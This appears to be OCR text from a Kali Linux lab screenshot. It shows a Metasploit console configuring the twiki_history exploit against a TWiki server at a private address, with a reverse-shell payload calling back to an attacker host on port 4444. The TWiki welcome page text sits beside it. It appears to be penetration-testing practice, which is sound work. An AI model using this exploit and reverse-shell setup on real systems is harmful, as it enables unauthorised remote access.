 1 2 3 4
19:44
Cestino
Metapass.txt
File sy
H
Eserciz
Defini
impor
expor
SQL.txt
lista.txt
TWiki . Main . WebHome
192.168.50.100/twiki/bin/view/Main/WebHome
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
TWiki > Main > WebHome
TWiki webs:
Main | TWiki | Know | Sandbox
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(unix/webapp/twiki_history) > set payload 38
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.1.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) >
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
WelcomeGuest: TWiki is a flexible, powerful, secure, yet simple web-based collaboration platform. Use TWiki to run a
project development space, a document management system, a knowledge base or any other groupware tool on either on an
intranet or on the Internet. You can edit any TWiki page.
Powered by
TWiki
The TWiki TM
home is
at
http://TWiki.org/
TWiki Site Map Use to...
TWiki.Main Welcome to TWiki... Users, Groups, Offices - tour this expandable virtual workspace.
{ Changes | Search | Prefs }
...get a first-hand feel for TWiki possibilities.
TWiki history & Wiki style; All the docs...
...discover TWiki details, and how to start your
own site.
TWiki.Know Knowledge base set-up - Add TWikiForms for organizing and classifying content.
{ Changes | Search | Prefs }
...try free-form collaboration, with structure!
TWiki.Sandbox Sandbox test area with all features enabled. { Changes | Search | Prefs }
...experiment in an unrestricted hands-on web.
You can use color coding by web for identification and reference. This table is updated automatically based on WebPreferences settings of the individual webs. Contact webmaster@your.company if you
need a separate collaboration web for your team.
TWiki.Main Web:
• TWikiUsers: List of users of this TWiki web.
• TWikiGroups: List of groups.
• OfficeLocations: Corporate offices.
• Search (More options in WebSearch)
• WebChanges: Display recent changes to the Main web
• WebIndex: List all Main topics in alphabetical order. See also the faster WebTopicList
• WebNotify: Subscribe to an e-mail alert sent when something changes in the Main web
• WebStatistics: View access statistics of the Main web
• WebPreferences: Preferences of the Main web (TWikiPreferences has site-wide preferences)
TWiki.TWiki Web:
• WelcomeGuest: Look here first to get you rolling on TWiki.
• TWikiSite: Explains what a TWiki site is.
• TWikiRegistration: Create your account in order to edit topics.
• Documentation:
◦ TWikiFAQ has a list of frequently asked questions.
◦ TWikiDocumentation is the implementation documentation of TWiki.
◦ TWikiHistory shows TWiki's implementation history.
• How to edit text:
◦ GoodStyle: Things to consider when changing text.
◦ TextFormattingRules: Easy to learn rules for editing text.
◦ TextFormattingFAQ: Answers to frequently asked questions about text formatting.
• TWikiPreferences: TWiki site-level preferences